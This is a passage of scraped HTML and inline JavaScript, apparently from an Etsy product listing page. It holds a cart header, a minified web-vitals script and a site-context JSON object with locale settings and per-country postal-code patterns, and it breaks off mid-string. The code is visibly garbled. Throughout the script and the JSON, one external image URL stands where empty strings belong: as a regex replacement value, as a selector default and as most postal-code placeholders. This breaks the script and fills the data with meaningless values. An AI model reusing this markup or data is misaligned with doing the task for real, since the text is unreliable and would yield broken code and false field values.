    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Basket with 0 items" href="https://www.etsy.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 3a5 5 0 0 0-5 5v1H2.447l2.4 12h14.306l2.4-12H17V8a5 5 0 0 0-5-5m0 2a3 3 0 0 0-3 3v1h6V8a3 3 0 0 0-3-3M6.486 19l-1.6-8h14.227l-1.6 8z"/></path></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Basket</span>
    </span>
</li>


<div data-clg-id="WtOverlay" class="wt-overlay" id="overlay-transaction-review-react" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Module displaying the review form" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <div data-leave-review-form-overlay-body aria-live="polite" aria-busy="true">
    </div>

    </div>
</div>
    </ul>
</nav>
        </div>
    </header>

    
</div>

            <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549")},s=function(e,t){var n="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
        window.Etsy=window.Etsy||{};
        Etsy.Context=Etsy.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            Etsy.Context.feature=assign(Etsy.Context.feature ? Etsy.Context.feature : {}, {"profile_dropdown_to_help_center":true,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":true,"buyer_promise.issue_resolution.fee_avoidance_v2":true,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            Etsy.Context.data=assign(Etsy.Context.data ? Etsy.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-GB","id":2,"name":"English (UK)","translation":"English (UK)","is_detected":false,"is_default":false},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffd82861b31.44b97b90cfaedc166dd4.00","primary_event_name":"view_listing","request_uuid":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","user_is_test_account":false,"user_id":1135369000,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.ba269cdecb93d2.css","vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-GB\/","is_app_shell":true,"csrf_nonce":"3:1758149097:uFOzO21NdRs68cZg6DS5qjvL1f9r:7518109ea94ca93016d63283d1a4a1dae00e70374a01527543eef133c137a3d4","uaid_nonce":"3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EuWhMmYDWq2W7QI9Hqf8w2F9Zf4c","digest":"ab599b0d4306cb21a1b94ce2fceed7bf07d6655e","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"b8e259fc11597ab4d","c5420ec98ed7db34_appshell_fallback":"b6bdc236b8281fb35","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"new_convo_count":0,"review-your-purchases-nav":true,"should_show_holidays_review_msg":false,"in_cart_count":0,"guest_uaid":"3risB690iqgVMEj0sW3Jxya5aa04","page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"should_show_preview_of_update":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":false,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":1790774795,"listing_price":5.20000000000000017763568394002504646778106689453125,"shopId":54267703,"shop_id":54267703,"shop_name":"WATITOTO","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","was_landing_from_external_referrer":true,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":true,"referring_listing_id":1790774795,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobr